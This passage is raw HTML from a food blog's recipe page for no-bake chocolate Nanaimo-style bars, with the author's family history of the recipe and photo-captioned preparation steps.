href=https://cantstayoutofthekitchen.com/wprm_print/luscious-no-bake-chocolate-bars-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=137619 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Oh, my, this recipe for Luscious No Bake Chocolate Bars is&nbsp;heavenly! It is SO decadent, SO rich, yes, sinfully rich. It&#8217;s also SO spectacular that you will want to make it ALL the time! It has a wonderful chocolate-graham cracker-nuts-coconut crust. It&#8217;s topped with a luscious icing layer made with instant vanilla pudding mix. Then melted chocolate chips and butter are spread as the final topping. It is a sugar high and chocolate addiction waiting to happen&#8211;no kidding!</p><h2 class="has-text-align-center wp-block-heading"><strong><a
rel="noreferrer noopener" href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank>Follow Me On Instagram!</a></strong></h2><p>Our family has always loved these chocolate bars. Our Canadian friends refer to this recipe as <a
title="nanaimo bars" href=http://www.nanaimo.ca/EN/main/visitors/NanaimoBars.html target=_blank rel="nofollow noopener noreferrer">Nanaimo Bars.</a>&nbsp;They&#8217;re named after the city in British Columbia from where these delicious bars originated. My mom had an old cookbook compiled from teachers and parents of kids in the Bellevue, Washington, school system. They lived there in the mid-to late 1950s. That cookbook referred to these delicious bars, &#8220;Georgia Street Slices.&#8221;</p><p>My mom actually clipped this recipe from the Florida Today Newspaper back in the mid-1960s. At that time, the lady who submitted the recipe was named Sharon Haggerty. Mom always referred to these scrumptious treats as Sharon Haggerty Chocolate Bars. But I&#8217;m pretty sure Sharon Haggerty was not the originator of this fabulous recipe.</p><p>All I can say is that if you make this delicious chocolate bar you are in for a real treat. They are beyond spectacular! And the wonderful thing about them is you don&#8217;t have to bake them. You must keep them refrigerated as they will soften up too much if you leave them out.</p><p>I have had them last for a week or two in the refrigerator. (That is, if we haven&#8217;t gobbled them all down by then). I do recommend refrigerating or even freezing these bars before cutting. And you may want to cut them down into bite-sized pieces. Truly they are so sweet you can hardly eat more than a little at a time.</p><p>I made these a couple of weeks ago for a Ladies&#8217; Craft Activity at our church. Anytime I&#8217;ve ever made this dessert, everyone just raves over these luscious treats. This is a sensational dessert to wow your office staff, your family and friends. It&#8217;s also terrific to serve just because you love chocolate. I can&#8217;t recommend this dessert highly enough.</p><p>Luscious No Bake Chocolate Bars are absolutely incredible. You will hardly be able to wait before putting another sumptuous bar in your mouth. This is one dessert you don&#8217;t want to miss. Get the recipe and be sure to make it as soon as you can!</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-1.jpg><img
decoding=async width=750 height=2137 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-1.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104317 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-1-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-1-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-1-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-1-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-1-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-1-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-Collage-1-702x2000.jpg 702w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Luscious No Bake Chocolate Bars are amazing.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7047-2.jpg><img
decoding=async width=722 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7047-2-722x1024.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104335 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7047-2-722x1024.jpg 722w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7047-2-423x600.jpg 423w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7047-2-150x213.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7047-2-600x850.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7047-2.jpg 750w" sizes="(max-width: 722px) 100vw, 722px"></a></figure><p><strong>Luscious No Bake Chocolate Bars are so drool worthy. I really recommend you cut them even smaller than these because they are so sweet.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7082-2.jpg><img
loading=lazy decoding=async width=750 height=873 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7082-2.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104338 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7082-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7082-2-515x600.jpg 515w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7082-2-150x175.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7082-2-600x698.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>If you take a tray of these scrumptious bars to your office, Christmas parties, or a tailgating party you will be the hit of the group.&nbsp;</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7036-1.jpg><img
loading=lazy decoding=async width=750 height=864 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7036-1.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104334 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7036-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7036-1-521x600.jpg 521w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7036-1-150x173.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7036-1-600x691.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Once you make these once, all your friends will ask you to make them every time you bring something!</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0489-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0489-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104318 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0489-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0489-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0489-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0489-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0489-3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0489-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Melt butter in saucepan over low heat.&nbsp;</strong><strong>Add sugar an</strong><strong>d cocoa.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0492-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0492-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104319 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0492-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0492-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0492-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0492-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0492-3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0492-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add vanilla an</strong><strong>d beaten egg. <span
style="text-decoration: underline">You MUST beat the egg first</span>, otherwise it can curdle and start cooking like soft boiled eggs!</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0493-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0493-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104320 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0493-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0493-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0493-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0493-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0493-3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0493-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Whisk over <span
style="text-decoration: underline">low heat</span> until all the ingredients are melted and well combined.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0496-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0496-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104321 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0496-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0496-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0496-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0496-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0496-3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0496-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong><span
style="text-decoration: underline">Remove from heat</span>. Add graham cracker crumbs,&nbsp;nuts, any kind will do. Add coconut.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0497-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0497-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104322 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0497-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0497-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0497-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0497-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0497-3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0497-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir ingredients to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0498-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0498-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104323 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0498-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0498-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0498-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0498-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0498-3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0498-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Press into a 9&#215;13&#8243; greased baking dish. Toss in the refrigerator while you make the next layer.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0507-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0507-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104324 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0507-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0507-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0507-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0507-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0507-3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0507-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Soften &#8212; don&#8217;t melt &#8212; butter. Add only two tablespoons vanilla pudding mix and milk.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0508-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0508-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104325 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0508-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0508-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0508-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0508-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0508-3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0508-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add powdered sugar.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0509-2.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0509-2-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104326 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0509-2-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0509-2-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0509-2-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0509-2-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0509-2-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0509-2.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Mix with an electric mixer to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0510-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0510-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104327 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0510-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0510-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0510-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0510-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0510-3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0510-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Remove dish from refrigerator and spread the icing layer over top of the graham cracker layer. It&#8217;s a very thin layer so do the best you can in making it cover the entire surface. Put back in the refrigerator to cool.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0511-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0511-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104328 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0511-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0511-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0511-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0511-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0511-3-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0511-3.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Melt chocolate chips and butter over low heat.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0512-3.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0512-3-540x405.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104329 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0512-3-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0512-3-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0512-3-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0512-3-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_0512-3-500x375.jpg 500w, 